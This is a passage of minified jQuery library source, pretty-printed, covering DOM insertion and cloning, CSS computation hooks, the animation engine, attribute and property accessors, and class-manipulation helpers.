        var e, t, a, s, u, l, c = 0, f = n.length, p = f - 1, d = r[0], h = m(d);
        if (h || 1 < f && "string" == typeof d && !y.checkClone && De.test(d))
            return n.each(function(e) {
                var t = n.eq(e);
                h && (r[0] = d.call(this, e, t.html())),
                Pe(t, r, i, o)
            });
        if (f && (t = (e = xe(r, n[0].ownerDocument, !1, n, o)).firstChild,
        1 === e.childNodes.length && (e = t),
        t || o)) {
            for (s = (a = S.map(ve(e, "script"), Le)).length; c < f; c++)
                u = e,
                c !== p && (u = S.clone(u, !0, !0),
                s && S.merge(a, ve(u, "script"))),
                i.call(n[c], u, c);
            if (s)
                for (l = a[a.length - 1].ownerDocument,
                S.map(a, He),
                c = 0; c < s; c++)
                    u = a[c],
                    he.test(u.type || "") && !Y.access(u, "globalEval") && S.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? S._evalUrl && !u.noModule && S._evalUrl(u.src, {
                        nonce: u.nonce || u.getAttribute("nonce")
                    }, l) : b(u.textContent.replace(je, ""), u, l))
        }
        return n
    }
    function Re(e, t, n) {
        for (var r, i = t ? S.filter(t, e) : e, o = 0; null != (r = i[o]); o++)
            n || 1 !== r.nodeType || S.cleanData(ve(r)),
            r.parentNode && (n && ie(r) && ye(ve(r, "script")),
            r.parentNode.removeChild(r));
        return e
    }
    S.extend({
        htmlPrefilter: function(e) {
            return e
        },
        clone: function(e, t, n) {
            var r, i, o, a, s, u, l, c = e.cloneNode(!0), f = ie(e);
            if (!(y.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || S.isXMLDoc(e)))
                for (a = ve(c),
                r = 0,
                i = (o = ve(e)).length; r < i; r++)
                    s = o[r],
                    u = a[r],
                    void 0,
                    "input" === (l = u.nodeName.toLowerCase()) && pe.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
            if (t)
                if (n)
                    for (o = o || ve(e),
                    a = a || ve(c),
                    r = 0,
                    i = o.length; r < i; r++)
                        Oe(o[r], a[r]);
                else
                    Oe(e, c);
            return 0 < (a = ve(c, "script")).length && ye(a, !f && ve(e, "script")),
            c
        },
        cleanData: function(e) {
            for (var t, n, r, i = S.event.special, o = 0; void 0 !== (n = e[o]); o++)
                if (V(n)) {
                    if (t = n[Y.expando]) {
                        if (t.events)
                            for (r in t.events)
                                i[r] ? S.event.remove(n, r) : S.removeEvent(n, r, t.handle);
                        n[Y.expando] = void 0
                    }
                    n[Q.expando] && (n[Q.expando] = void 0)
                }
        }
    }),
    S.fn.extend({
        detach: function(e) {
            return Re(this, e, !0)
        },
        remove: function(e) {
            return Re(this, e)
        },
        text: function(e) {
            return $(this, function(e) {
                return void 0 === e ? S.text(this) : this.empty().each(function() {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
                })
            }, null, e, arguments.length)
        },
        append: function() {
            return Pe(this, arguments, function(e) {
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || qe(this, e).appendChild(e)
            })
        },
        prepend: function() {
            return Pe(this, arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = qe(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return Pe(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return Pe(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        empty: function() {
            for (var e, t = 0; null != (e = this[t]); t++)
                1 === e.nodeType && (S.cleanData(ve(e, !1)),
                e.textContent = "");
            return this
        },
        clone: function(e, t) {
            return e = null != e && e,
            t = null == t ? e : t,
            this.map(function() {
                return S.clone(this, e, t)
            })
        },
        html: function(e) {
            return $(this, function(e) {
                var t = this[0] || {}
                  , n = 0
                  , r = this.length;
                if (void 0 === e && 1 === t.nodeType)
                    return t.innerHTML;
                if ("string" == typeof e && !Ne.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = S.htmlPrefilter(e);
                    try {
                        for (; n < r; n++)
                            1 === (t = this[n] || {}).nodeType && (S.cleanData(ve(t, !1)),
                            t.innerHTML = e);
                        t = 0
                    } catch (e) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var n = [];
            return Pe(this, arguments, function(e) {
                var t = this.parentNode;
                S.inArray(this, n) < 0 && (S.cleanData(ve(this)),
                t && t.replaceChild(e, this))
            }, n)
        }
    }),
    S.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, a) {
        S.fn[e] = function(e) {
            for (var t, n = [], r = S(e), i = r.length - 1, o = 0; o <= i; o++)
                t = o === i ? this : this.clone(!0),
                S(r[o])[a](t),
                u.apply(n, t.get());
            return this.pushStack(n)
        }
    });
    var Me = new RegExp("^(" + ee + ")(?!px)[a-z%]+$","i")
      , Ie = function(e) {
        var t = e.ownerDocument.defaultView;
        return t && t.opener || (t = C),
        t.getComputedStyle(e)
    }
      , We = function(e, t, n) {
        var r, i, o = {};
        for (i in t)
            o[i] = e.style[i],
            e.style[i] = t[i];
        for (i in r = n.call(e),
        t)
            e.style[i] = o[i];
        return r
    }
      , Fe = new RegExp(ne.join("|"),"i");
    function Be(e, t, n) {
        var r, i, o, a, s = e.style;
        return (n = n || Ie(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || ie(e) || (a = S.style(e, t)),
        !y.pixelBoxStyles() && Me.test(a) && Fe.test(t) && (r = s.width,
        i = s.minWidth,
        o = s.maxWidth,
        s.minWidth = s.maxWidth = s.width = a,
        a = n.width,
        s.width = r,
        s.minWidth = i,
        s.maxWidth = o)),
        void 0 !== a ? a + "" : a
    }
    function $e(e, t) {
        return {
            get: function() {
                if (!e())
                    return (this.get = t).apply(this, arguments);
                delete this.get
            }
        }
    }
    !function() {
        function e() {
            if (l) {
                u.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",
                l.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
                re.appendChild(u).appendChild(l);
                var e = C.getComputedStyle(l);
                n = "1%" !== e.top,
                s = 12 === t(e.marginLeft),
                l.style.right = "60%",
                o = 36 === t(e.right),
                r = 36 === t(e.width),
                l.style.position = "absolute",
                i = 12 === t(l.offsetWidth / 3),
                re.removeChild(u),
                l = null
            }
        }
        function t(e) {
            return Math.round(parseFloat(e))
        }
        var n, r, i, o, a, s, u = E.createElement("div"), l = E.createElement("div");
        l.style && (l.style.backgroundClip = "content-box",
        l.cloneNode(!0).style.backgroundClip = "",
        y.clearCloneStyle = "content-box" === l.style.backgroundClip,
        S.extend(y, {
            boxSizingReliable: function() {
                return e(),
                r
            },
            pixelBoxStyles: function() {
                return e(),
                o
            },
            pixelPosition: function() {
                return e(),
                n
            },
            reliableMarginLeft: function() {
                return e(),
                s
            },
            scrollboxSize: function() {
                return e(),
                i
            },
            reliableTrDimensions: function() {
                var e, t, n, r;
                return null == a && (e = E.createElement("table"),
                t = E.createElement("tr"),
                n = E.createElement("div"),
                e.style.cssText = "position:absolute;left:-11111px",
                t.style.height = "1px",
                n.style.height = "9px",
                re.appendChild(e).appendChild(t).appendChild(n),
                r = C.getComputedStyle(t),
                a = 3 < parseInt(r.height),
                re.removeChild(e)),
                a
            }
        }))
    }();
    var _e = ["Webkit", "Moz", "ms"]
      , ze = E.createElement("div").style
      , Ue = {};
    function Xe(e) {
        var t = S.cssProps[e] || Ue[e];
        return t || (e in ze ? e : Ue[e] = function(e) {
            var t = e[0].toUpperCase() + e.slice(1)
              , n = _e.length;
            while (n--)
                if ((e = _e[n] + t)in ze)
                    return e
        }(e) || e)
    }
    var Ve = /^(none|table(?!-c[ea]).+)/
      , Ge = /^--/
      , Ye = {
        position: "absolute",
        visibility: "hidden",
        display: "block"
    }
      , Qe = {
        letterSpacing: "0",
        fontWeight: "400"
    };
    function Je(e, t, n) {
        var r = te.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
    }
    function Ke(e, t, n, r, i, o) {
        var a = "width" === t ? 1 : 0
          , s = 0
          , u = 0;
        if (n === (r ? "border" : "content"))
            return 0;
        for (; a < 4; a += 2)
            "margin" === n && (u += S.css(e, n + ne[a], !0, i)),
            r ? ("content" === n && (u -= S.css(e, "padding" + ne[a], !0, i)),
            "margin" !== n && (u -= S.css(e, "border" + ne[a] + "Width", !0, i))) : (u += S.css(e, "padding" + ne[a], !0, i),
            "padding" !== n ? u += S.css(e, "border" + ne[a] + "Width", !0, i) : s += S.css(e, "border" + ne[a] + "Width", !0, i));
        return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5)) || 0),
        u
    }
    function Ze(e, t, n) {
        var r = Ie(e)
          , i = (!y.boxSizingReliable() || n) && "border-box" === S.css(e, "boxSizing", !1, r)
          , o = i
          , a = Be(e, t, r)
          , s = "offset" + t[0].toUpperCase() + t.slice(1);
        if (Me.test(a)) {
            if (!n)
                return a;
            a = "auto"
        }
        return (!y.boxSizingReliable() && i || !y.reliableTrDimensions() && A(e, "tr") || "auto" === a || !parseFloat(a) && "inline" === S.css(e, "display", !1, r)) && e.getClientRects().length && (i = "border-box" === S.css(e, "boxSizing", !1, r),
        (o = s in e) && (a = e[s])),
        (a = parseFloat(a) || 0) + Ke(e, t, n || (i ? "border" : "content"), o, r, a) + "px"
    }
    function et(e, t, n, r, i) {
        return new et.prototype.init(e,t,n,r,i)
    }
    S.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = Be(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            gridArea: !0,
            gridColumn: !0,
            gridColumnEnd: !0,
            gridColumnStart: !0,
            gridRow: !0,
            gridRowEnd: !0,
            gridRowStart: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {},
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, a, s = X(t), u = Ge.test(t), l = e.style;
                if (u || (t = Xe(s)),
                a = S.cssHooks[t] || S.cssHooks[s],
                void 0 === n)
                    return a && "get"in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                "string" === (o = typeof n) && (i = te.exec(n)) && i[1] && (n = se(e, t, i),
                o = "number"),
                null != n && n == n && ("number" !== o || u || (n += i && i[3] || (S.cssNumber[s] ? "" : "px")),
                y.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"),
                a && "set"in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
            }
        },
        css: function(e, t, n, r) {
            var i, o, a, s = X(t);
            return Ge.test(t) || (t = Xe(s)),
            (a = S.cssHooks[t] || S.cssHooks[s]) && "get"in a && (i = a.get(e, !0, n)),
            void 0 === i && (i = Be(e, t, r)),
            "normal" === i && t in Qe && (i = Qe[t]),
            "" === n || n ? (o = parseFloat(i),
            !0 === n || isFinite(o) ? o || 0 : i) : i
        }
    }),
    S.each(["height", "width"], function(e, u) {
        S.cssHooks[u] = {
            get: function(e, t, n) {
                if (t)
                    return !Ve.test(S.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? Ze(e, u, n) : We(e, Ye, function() {
                        return Ze(e, u, n)
                    })
            },
            set: function(e, t, n) {
                var r, i = Ie(e), o = !y.scrollboxSize() && "absolute" === i.position, a = (o || n) && "border-box" === S.css(e, "boxSizing", !1, i), s = n ? Ke(e, u, n, a, i) : 0;
                return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - Ke(e, u, "border", !1, i) - .5)),
                s && (r = te.exec(t)) && "px" !== (r[3] || "px") && (e.style[u] = t,
                t = S.css(e, u)),
                Je(0, t, s)
            }
        }
    }),
    S.cssHooks.marginLeft = $e(y.reliableMarginLeft, function(e, t) {
        if (t)
            return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - We(e, {
                marginLeft: 0
            }, function() {
                return e.getBoundingClientRect().left
            })) + "px"
    }),
    S.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(i, o) {
        S.cssHooks[i + o] = {
            expand: function(e) {
                for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++)
                    n[i + ne[t] + o] = r[t] || r[t - 2] || r[0];
                return n
            }
        },
        "margin" !== i && (S.cssHooks[i + o].set = Je)
    }),
    S.fn.extend({
        css: function(e, t) {
            return $(this, function(e, t, n) {
                var r, i, o = {}, a = 0;
                if (Array.isArray(t)) {
                    for (r = Ie(e),
                    i = t.length; a < i; a++)
                        o[t[a]] = S.css(e, t[a], !1, r);
                    return o
                }
                return void 0 !== n ? S.style(e, t, n) : S.css(e, t)
            }, e, t, 1 < arguments.length)
        }
    }),
    ((S.Tween = et).prototype = {
        constructor: et,
        init: function(e, t, n, r, i, o) {
            this.elem = e,
            this.prop = n,
            this.easing = i || S.easing._default,
            this.options = t,
            this.start = this.now = this.cur(),
            this.end = r,
            this.unit = o || (S.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = et.propHooks[this.prop];
            return e && e.get ? e.get(this) : et.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = et.propHooks[this.prop];
            return this.options.duration ? this.pos = t = S.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e,
            this.now = (this.end - this.start) * t + this.start,
            this.options.step && this.options.step.call(this.elem, this.now, this),
            n && n.set ? n.set(this) : et.propHooks._default.set(this),
            this
        }
    }).init.prototype = et.prototype,
    (et.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = S.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
            },
            set: function(e) {
                S.fx.step[e.prop] ? S.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !S.cssHooks[e.prop] && null == e.elem.style[Xe(e.prop)] ? e.elem[e.prop] = e.now : S.style(e.elem, e.prop, e.now + e.unit)
            }
        }
    }).scrollTop = et.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    },
    S.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        },
        _default: "swing"
    },
    S.fx = et.prototype.init,
    S.fx.step = {};
    var tt, nt, rt, it, ot = /^(?:toggle|show|hide)$/, at = /queueHooks$/;
    function st() {
        nt && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(st) : C.setTimeout(st, S.fx.interval),
        S.fx.tick())
    }
    function ut() {
        return C.setTimeout(function() {
            tt = void 0
        }),
        tt = Date.now()
    }
    function lt(e, t) {
        var n, r = 0, i = {
            height: e
        };
        for (t = t ? 1 : 0; r < 4; r += 2 - t)
            i["margin" + (n = ne[r])] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e),
        i
    }
    function ct(e, t, n) {
        for (var r, i = (ft.tweeners[t] || []).concat(ft.tweeners["*"]), o = 0, a = i.length; o < a; o++)
            if (r = i[o].call(n, t, e))
                return r
    }
    function ft(o, e, t) {
        var n, a, r = 0, i = ft.prefilters.length, s = S.Deferred().always(function() {
            delete u.elem
        }), u = function() {
            if (a)
                return !1;
            for (var e = tt || ut(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++)
                l.tweens[r].run(n);
            return s.notifyWith(o, [l, n, t]),
            n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]),
            s.resolveWith(o, [l]),
            !1)
        }, l = s.promise({
            elem: o,
            props: S.extend({}, e),
            opts: S.extend(!0, {
                specialEasing: {},
                easing: S.easing._default
            }, t),
            originalProperties: e,
            originalOptions: t,
            startTime: tt || ut(),
            duration: t.duration,
            tweens: [],
            createTween: function(e, t) {
                var n = S.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
                return l.tweens.push(n),
                n
            },
            stop: function(e) {
                var t = 0
                  , n = e ? l.tweens.length : 0;
                if (a)
                    return this;
                for (a = !0; t < n; t++)
                    l.tweens[t].run(1);
                return e ? (s.notifyWith(o, [l, 1, 0]),
                s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]),
                this
            }
        }), c = l.props;
        for (!function(e, t) {
            var n, r, i, o, a;
            for (n in e)
                if (i = t[r = X(n)],
                o = e[n],
                Array.isArray(o) && (i = o[1],
                o = e[n] = o[0]),
                n !== r && (e[r] = o,
                delete e[n]),
                (a = S.cssHooks[r]) && "expand"in a)
                    for (n in o = a.expand(o),
                    delete e[r],
                    o)
                        n in e || (e[n] = o[n],
                        t[n] = i);
                else
                    t[r] = i
        }(c, l.opts.specialEasing); r < i; r++)
            if (n = ft.prefilters[r].call(l, o, c, l.opts))
                return m(n.stop) && (S._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)),
                n;
        return S.map(c, ct, l),
        m(l.opts.start) && l.opts.start.call(o, l),
        l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always),
        S.fx.timer(S.extend(u, {
            elem: o,
            anim: l,
            queue: l.opts.queue
        })),
        l
    }
    S.Animation = S.extend(ft, {
        tweeners: {
            "*": [function(e, t) {
                var n = this.createTween(e, t);
                return se(n.elem, e, te.exec(t), n),
                n
            }
            ]
        },
        tweener: function(e, t) {
            m(e) ? (t = e,
            e = ["*"]) : e = e.match(P);
            for (var n, r = 0, i = e.length; r < i; r++)
                n = e[r],
                ft.tweeners[n] = ft.tweeners[n] || [],
                ft.tweeners[n].unshift(t)
        },
        prefilters: [function(e, t, n) {
            var r, i, o, a, s, u, l, c, f = "width"in t || "height"in t, p = this, d = {}, h = e.style, g = e.nodeType && ae(e), v = Y.get(e, "fxshow");
            for (r in n.queue || (null == (a = S._queueHooks(e, "fx")).unqueued && (a.unqueued = 0,
            s = a.empty.fire,
            a.empty.fire = function() {
                a.unqueued || s()
            }
            ),
            a.unqueued++,
            p.always(function() {
                p.always(function() {
                    a.unqueued--,
                    S.queue(e, "fx").length || a.empty.fire()
                })
            })),
            t)
                if (i = t[r],
                ot.test(i)) {
                    if (delete t[r],
                    o = o || "toggle" === i,
                    i === (g ? "hide" : "show")) {
                        if ("show" !== i || !v || void 0 === v[r])
                            continue;
                        g = !0
                    }
                    d[r] = v && v[r] || S.style(e, r)
                }
            if ((u = !S.isEmptyObject(t)) || !S.isEmptyObject(d))
                for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY],
                null == (l = v && v.display) && (l = Y.get(e, "display")),
                "none" === (c = S.css(e, "display")) && (l ? c = l : (le([e], !0),
                l = e.style.display || l,
                c = S.css(e, "display"),
                le([e]))),
                ("inline" === c || "inline-block" === c && null != l) && "none" === S.css(e, "float") && (u || (p.done(function() {
                    h.display = l
                }),
                null == l && (c = h.display,
                l = "none" === c ? "" : c)),
                h.display = "inline-block")),
                n.overflow && (h.overflow = "hidden",
                p.always(function() {
                    h.overflow = n.overflow[0],
                    h.overflowX = n.overflow[1],
                    h.overflowY = n.overflow[2]
                })),
                u = !1,
                d)
                    u || (v ? "hidden"in v && (g = v.hidden) : v = Y.access(e, "fxshow", {
                        display: l
                    }),
                    o && (v.hidden = !g),
                    g && le([e], !0),
                    p.done(function() {
                        for (r in g || le([e]),
                        Y.remove(e, "fxshow"),
                        d)
                            S.style(e, r, d[r])
                    })),
                    u = ct(g ? v[r] : 0, r, p),
                    r in v || (v[r] = u.start,
                    g && (u.end = u.start,
                    u.start = 0))
        }
        ],
        prefilter: function(e, t) {
            t ? ft.prefilters.unshift(e) : ft.prefilters.push(e)
        }
    }),
    S.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? S.extend({}, e) : {
            complete: n || !n && t || m(e) && e,
            duration: e,
            easing: n && t || t && !m(t) && t
        };
        return S.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in S.fx.speeds ? r.duration = S.fx.speeds[r.duration] : r.duration = S.fx.speeds._default),
        null != r.queue && !0 !== r.queue || (r.queue = "fx"),
        r.old = r.complete,
        r.complete = function() {
            m(r.old) && r.old.call(this),
            r.queue && S.dequeue(this, r.queue)
        }
        ,
        r
    }
    ,
    S.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(ae).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(t, e, n, r) {
            var i = S.isEmptyObject(t)
              , o = S.speed(e, n, r)
              , a = function() {
                var e = ft(this, S.extend({}, t), o);
                (i || Y.get(this, "finish")) && e.stop(!0)
            };
            return a.finish = a,
            i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
        },
        stop: function(i, e, o) {
            var a = function(e) {
                var t = e.stop;
                delete e.stop,
                t(o)
            };
            return "string" != typeof i && (o = e,
            e = i,
            i = void 0),
            e && this.queue(i || "fx", []),
            this.each(function() {
                var e = !0
                  , t = null != i && i + "queueHooks"
                  , n = S.timers
                  , r = Y.get(this);
                if (t)
                    r[t] && r[t].stop && a(r[t]);
                else
                    for (t in r)
                        r[t] && r[t].stop && at.test(t) && a(r[t]);
                for (t = n.length; t--; )
                    n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o),
                    e = !1,
                    n.splice(t, 1));
                !e && o || S.dequeue(this, i)
            })
        },
        finish: function(a) {
            return !1 !== a && (a = a || "fx"),
            this.each(function() {
                var e, t = Y.get(this), n = t[a + "queue"], r = t[a + "queueHooks"], i = S.timers, o = n ? n.length : 0;
                for (t.finish = !0,
                S.queue(this, a, []),
                r && r.stop && r.stop.call(this, !0),
                e = i.length; e--; )
                    i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0),
                    i.splice(e, 1));
                for (e = 0; e < o; e++)
                    n[e] && n[e].finish && n[e].finish.call(this);
                delete t.finish
            })
        }
    }),
    S.each(["toggle", "show", "hide"], function(e, r) {
        var i = S.fn[r];
        S.fn[r] = function(e, t, n) {
            return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(lt(r, !0), e, t, n)
        }
    }),
    S.each({
        slideDown: lt("show"),
        slideUp: lt("hide"),
        slideToggle: lt("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, r) {
        S.fn[e] = function(e, t, n) {
            return this.animate(r, e, t, n)
        }
    }),
    S.timers = [],
    S.fx.tick = function() {
        var e, t = 0, n = S.timers;
        for (tt = Date.now(); t < n.length; t++)
            (e = n[t])() || n[t] !== e || n.splice(t--, 1);
        n.length || S.fx.stop(),
        tt = void 0
    }
    ,
    S.fx.timer = function(e) {
        S.timers.push(e),
        S.fx.start()
    }
    ,
    S.fx.interval = 13,
    S.fx.start = function() {
        nt || (nt = !0,
        st())
    }
    ,
    S.fx.stop = function() {
        nt = null
    }
    ,
    S.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    },
    S.fn.delay = function(r, e) {
        return r = S.fx && S.fx.speeds[r] || r,
        e = e || "fx",
        this.queue(e, function(e, t) {
            var n = C.setTimeout(e, r);
            t.stop = function() {
                C.clearTimeout(n)
            }
        })
    }
    ,
    rt = E.createElement("input"),
    it = E.createElement("select").appendChild(E.createElement("option")),
    rt.type = "checkbox",
    y.checkOn = "" !== rt.value,
    y.optSelected = it.selected,
    (rt = E.createElement("input")).value = "t",
    rt.type = "radio",
    y.radioValue = "t" === rt.value;
    var pt, dt = S.expr.attrHandle;
    S.fn.extend({
        attr: function(e, t) {
            return $(this, S.attr, e, t, 1 < arguments.length)
        },
        removeAttr: function(e) {
            return this.each(function() {
                S.removeAttr(this, e)
            })
        }
    }),
    S.extend({
        attr: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o)
                return "undefined" == typeof e.getAttribute ? S.prop(e, t, n) : (1 === o && S.isXMLDoc(e) || (i = S.attrHooks[t.toLowerCase()] || (S.expr.match.bool.test(t) ? pt : void 0)),
                void 0 !== n ? null === n ? void S.removeAttr(e, t) : i && "set"in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""),
                n) : i && "get"in i && null !== (r = i.get(e, t)) ? r : null == (r = S.find.attr(e, t)) ? void 0 : r)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!y.radioValue && "radio" === t && A(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t),
                        n && (e.value = n),
                        t
                    }
                }
            }
        },
        removeAttr: function(e, t) {
            var n, r = 0, i = t && t.match(P);
            if (i && 1 === e.nodeType)
                while (n = i[r++])
                    e.removeAttribute(n)
        }
    }),
    pt = {
        set: function(e, t, n) {
            return !1 === t ? S.removeAttr(e, n) : e.setAttribute(n, n),
            n
        }
    },
    S.each(S.expr.match.bool.source.match(/\w+/g), function(e, t) {
        var a = dt[t] || S.find.attr;
        dt[t] = function(e, t, n) {
            var r, i, o = t.toLowerCase();
            return n || (i = dt[o],
            dt[o] = r,
            r = null != a(e, t, n) ? o : null,
            dt[o] = i),
            r
        }
    });
    var ht = /^(?:input|select|textarea|button)$/i
      , gt = /^(?:a|area)$/i;
    function vt(e) {
        return (e.match(P) || []).join(" ")
    }
    function yt(e) {
        return e.getAttribute && e.getAttribute("class") || ""
    }
    function mt(e) {
        return Array.isArray(e) ? e : "string" == typeof e && e.match(P) || []
    }
    S.fn.extend({
        prop: function(e, t) {
            return $(this, S.prop, e, t, 1 < arguments.length)
        },
        removeProp: function(e) {
            return this.each(function() {
                delete this[S.propFix[e] || e]
            })
        }
    }),
    S.extend({
        prop: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o)
                return 1 === o && S.isXMLDoc(e) || (t = S.propFix[t] || t,
                i = S.propHooks[t]),
                void 0 !== n ? i && "set"in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get"in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var t = S.find.attr(e, "tabindex");
                    return t ? parseInt(t, 10) : ht.test(e.nodeName) || gt.test(e.nodeName) && e.href ? 0 : -1
                }
            }
        },
        propFix: {
            "for": "htmlFor",
            "class": "className"
        }
    }),
    y.optSelected || (S.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex,
            null
        },
        set: function(e) {
            var t = e.parentNode;
            t && (t.selectedIndex,
            t.parentNode && t.parentNode.selectedIndex)
        }
    }),
    S.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        S.propFix[this.toLowerCase()] = this
    }),
    S.fn.extend({
        addClass: function(t) {
            var e, n, r, i, o, a, s, u = 0;
            if (m(t))
                return this.each(function(e) {
                    S(this).addClass(t.call(this, e, yt(this)))
                });
            if ((e = mt(t)).length)
                while (n = this[u++])
                    if (i = yt(n),
                    r = 1 === n.nodeType && " " + vt(i) + " ") {
                        a = 0;
                        while (o = e[a++])
                            r.indexOf(" " + o + " ") < 0 && (r += o + " ");
                        i !== (s = vt(r)) && n.setAttribute("class", s)
                    }
            return this
        },
        removeClass: function(t) {
            var e, n, r, i, o, a, s, u = 0;
            if (m(t))
                return this.each(function(e) {
                    S(this).removeClass(t.call(this, e, yt(this)))
                });
            if (!arguments.length)
                return this.attr("class", "");
            if ((e = mt(t)).length)
                while (n = this[u++])
                    if (i = yt(n),
                    r = 1 === n.nodeType && " " + vt(i) + " ") {
                        a = 0;
                        while (o = e[a++])
                            while (-1 < r.indexOf(" " + o + " "))
                                r = r.replace(" " + o + " ", " ");
                        i !== (s = vt(r)) && n.setAttribute("class", s)
                    }
            return this
        },
        toggleClass: function(i, t) {
            var o = typeof i
              , a = "string" === o || Array.isArray(i);
            return "boolean" == typeof t && a ? t ? this.addClass(i) : this.removeClass(i) : m(i) ? this.each(function(e) {
                S(this).toggleClass(i.call(this, e, yt(this), t), t)
            }) : this.each(function() {
                var e, t, n, r;
                if (a) {
                    t = 0,
                    n = S(this),
                    r = mt(i);
                    while (e = r[t++])
                        n.hasClass(e) ? n.removeClass(e) : n.addClass(e)
                } else
                    void 0 !== i && "boolean" !== o || ((e = yt(this)) && Y.set(this, "__className__", e),
                    this.setAttribute && this.setAttribute("class", e || !1 === i ? "" : Y.get(this, "__className__") || ""))
            })
        },
        hasClass: function(e) {
            var t, n, r = 0;
            t = " " + e + " ";
            while (n = this[r++])
                if (1 === n.nodeType && -1 < (" " + vt(yt(n)) + " ").indexOf(t))
                    return !0;
            return !1
        }
    });
    var xt = /\r/g;
    S.fn.extend({
        val: function(n) {
            var r, e, i, t = this[0];
            return arguments.length ? (i = m(n),
            this.each(function(e) {
                var t;
                1 === this.nodeType && (null == (t = i ? n.call(this, e, S(this).val()) : n) ? t = "" : "number" == typeof t ? t += "" : Array.isArray(t) && (t = S.map(t, function(e) {
                    return null == e ? "" : e + ""
                })),
